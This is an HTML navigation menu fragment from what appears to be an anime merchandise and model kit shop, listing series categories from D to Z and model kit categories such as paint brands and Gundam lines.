<li class="level1"><a href="index.php?main_page=index&cPath=591_1159">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1159"></span><ul id="mobile_1159" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3136">D-Frag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_593">Da Capo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2236">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4029">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2976">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4028">DDDD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3694">Dear Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4341">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2209">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3341">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2958">Diabolik Lovers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3249">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3580">Divine Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3231">Donten ni Warau</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_602">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2747">Dramatical Murder</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3754">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4800">Drugstore in Another World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2030">Durarara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5098">Engage Kiss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3856">Ero Manga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_394">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_595">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3870">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3736">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3879">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_601">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3367">Fire Emblem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4648">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5269">Food and Drinks</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_674">Fortune Arterial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3024">Free</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_794">Fullmetal Alchemist</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1160">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1160"></span><ul id="mobile_1160" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3079">Galilei Donna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3587">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4825">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_596">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3952">Girl Last Tour</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4870">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4445">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_632">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3568">Go Nagai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4183">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3029">God Eater</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4030">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4321">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3581">Grimgar of Fantasy and Ash</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3468">Gudetama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1840">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3146">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2139">Hakuouki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3655">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_563">Hayate the Combat Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4389">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1741">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4868">Higehiro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3661">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4070">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3459">Himouto Umaru Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4052">Hina Festival</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4481">Hitori Bocchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4869">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4798">How not to summon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5271">Howls Moving Castle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3225">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5336">Hyper Yo Yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3949">Hyperdimensional Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_535">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3550">Idolish Seven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2138">Infinite Stratos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2513">Inu x Boku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3506">Is it Wrong to Pickup</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3338">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4283">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4223">Itabag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1913">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4766">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1161">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1161"></span><ul id="mobile_1161" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3623">Kabaneri of The Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4931">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4318">Kaguya Sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1054">Kannagi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3074">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_718">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3797">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4420">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4955">Kigurumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3123">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1534">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5041">Kiniro Mosaic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3847">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4096">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3944">Knight and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_575">Koihime Musou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4921">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3585">Konosuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2133">Kore wa Zombie Desu ka</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4636">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2592">Kurokos Basket Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4990">Life with an Ordinary Guy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3600">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_553">Little Busters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1109">Little Witch Romanesque</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5129">Love Flops</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4053">Love is Hard for Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2881">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1843">Love plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_882">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5074">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3903">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2360">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_571">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3985">Marchen Madchen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1551">Maria Holic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1514">Mario</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2369">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2334">Mayo Chiki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2009">Mayoi Neko Overrun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1373">MC Akushizu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2362">Mega Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4850">Meikyuu Black Company</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4176">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4250">Mochi Zoo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3676">Modeling Support Good</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1325">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4194">Ms Vampire in my neighborhood</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4678">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5075">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3565">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4579">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3011">My Teen Romantic Comedy SNAFU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2819">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3215">Nananas Buried Treasure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1362">Natsume Yuujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4758">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5225">Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3184">Nisekoi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1851">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3219">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3169">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2050">Nurarihyon no Mago</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1162">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1162"></span><ul id="mobile_1162" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1162_598">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3479">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4374">Onegai Muscle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1744">Ore no Imouto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3139">Ore no Nounai Sentakushi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3582">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1583">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3555">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2479">Papa no Iu Koto o Kikinasai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3240">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1669">Phantom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3882">Pink to Mameshiba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3562">Please Tell Me Galko Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_902">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3963">Pon de Lion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5313">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3976">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5071">Prima Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3579">Prince of Stride</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1770">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4641">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5272">Princess Mononoke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3514">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4446">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2127">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3432">Punchline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_579">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4240">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3662">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4840">Remake Our Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4613">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2120">Rewrite</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3560">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2701">Robotics Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4988">RPG Real Estate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4184">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1163">Series S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1163"></span><ul id="mobile_1163" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3574">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3013">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1610">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2806">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4966">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4399">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3656">Satsuriku no Tenshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4181">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4700">Seitokai Yakuindomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2842">Senki Zessho Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2404">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_487">Shinkyoku Soukai Polyphonica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2053">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4851">Shugo Chara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4646">So Im a Spider So What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_853">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4956">Spirited Away</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4713">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4227">SSSS Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4457">Star Twinkle PreCure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1924">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3364">Sumikko Gurashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2742">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4665">The Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3297">The Seven Deadly Sins</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1164">Series T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1164"></span><ul id="mobile_1164" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1624">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5326">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4076">Tensei shitara Slime Datta Ken</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5328">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4954">The Day I Become God</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5065">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4989">The Detective is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4279">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4319">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4171">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4160">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4024">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5173">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4703">Those Snow White Notes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1877">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_879">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5079">Tokidoki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3290">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4846">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3380">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_874">Trigger Heart Exelica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3546">Tsum Tsum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4454">Uchitama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5387">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4770">Uzaki Chan Wants To Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2947">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_714">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2274">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4991">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4305">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5070">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4285">Why the Hell are you here</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3211">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5291">Yell World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_592">Yoake Mae yori Ruriiro na</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4465">Yosistamp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2900">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_984">YU GI OH</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4438">Yuki Yuna is a Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3745">Yuri on Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3977">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2355">Yuruyuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4968">Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4167">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=2">Model Kit</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_2"></span><ul id="mobile_2" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=2_30">Tools and Paints</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_30"></span><ul id="mobile_30" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=2_30_4935">AK Interactive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4975">Ammo Mig</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5337">Born Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4729">Gaianotes Basic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4731">Gaianotes Enamel Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4732">Gaianotes Metallic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4730">Gaianotes Military Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4737">Gaianotes Nazca Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4801">Gaianotes Premium Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4734">Gaianotes Special Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4738">Gaianotes Surfacer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4735">Gaianotes Thinner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4736">Gaianotes Tools</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4733">Gaitanotes EX Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4686">GodHand</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5080">Gunprimer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4749">Iwata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1751">Mr Color</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1749">Mr Hobby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4821">Tamiya Enamel Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4694">Wave</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1753">Others Tools</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_74">Maschinen Krieger Ma.K (SF3D)</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_73">Five Star Stories</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3164">Gundam</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3118">Gundam HG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2046">Gundam MG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4679">Gundam PG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3165">Gundam RG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5307">30MF</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5180">30MM</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5181">30MS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4806">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4555">A.T.K.GIRL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4692">ACT MODE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4407">Alice Gear Aegis</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4805">Arcanadea</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_154">Armored Core</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5322">Blokees</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4746">Car and Motorcycle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5012">Digimon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4727">Egg Girls</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_398">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2084">Frame Arms Girl</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_1055">Full Metal Panic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2934">Gao Gai Gar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4847">Girls and Panzer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4593">Godzilla</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4999">Gundam Decal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4726">Initial D</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5246">Kamen Rider</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4728">Kotobukiya MSG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4902">Kyoukai Senki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4808">Maruttoys</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4680">Mazinkaiser</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4745">Mechatro Wego</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5253">Megalomaria</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3702">Megami Device</a></li>
